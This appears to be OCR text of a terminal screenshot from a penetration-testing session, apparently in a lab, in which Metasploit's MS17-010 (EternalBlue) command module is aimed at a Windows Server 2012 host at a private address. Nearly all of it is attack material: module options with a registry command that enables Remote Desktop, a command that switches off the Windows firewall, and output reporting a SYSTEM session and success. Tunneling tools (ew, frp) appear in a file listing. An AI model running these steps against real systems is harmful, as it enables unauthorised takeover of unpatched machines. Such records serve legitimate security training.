 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.web1 2.web1:2 3.web1:3 4.web1:4 5.kali 6.kali:2 7.kali:3 8.kali:4 A
ssh vm kali
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND set command REG ADD HKLM\SYSTEM\CurrentCont yes The command you want to execute on the remote host
rolSet\Control\Terminal" "Server /v fDenyTS
Connections /t REG_DWORD /d 00000000 /f
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.93.30 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set command set command netsh advfirewall set allprofiles state off
command => set command netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Command finished with no output
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "set command netsh advfirewall set allprofiles state off":
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
会话
筛选
ac
web1
Shell sessions
vm
centros
kali
ubuntu
vps
文件管理器
/root/
名称 Date modified
.cache 2022/10/15 18:06:55
.config 2022/10/08 12:18:03
.dbus 2022/09/08 09:53:28
.gnupg 2022/09/08 08:59:39
.java 2022/09/08 08:59:41
.local 2022/09/08 08:59:39
.mozilla 2022/10/15 18:06:57
.msf4 2022/09/24 17:27:24
.oh-my-zsh 2022/09/24 20:49:16
.ssh 2022/10/16 19:45:14
.vim 2022/09/25 10:10:28
Desktop 2022/09/08 08:59:39
Documents 2022/09/08 08:59:39
Downloads 2022/09/08 08:59:39
ew-master 2022/10/15 18:58:29
frp_0.44.0_linux_a... 2022/10/15 16:32:16
43 项
英
就绪 远程模式 窗口 0×0 行 30209 字符 45 linux 2022/10/17 锁屏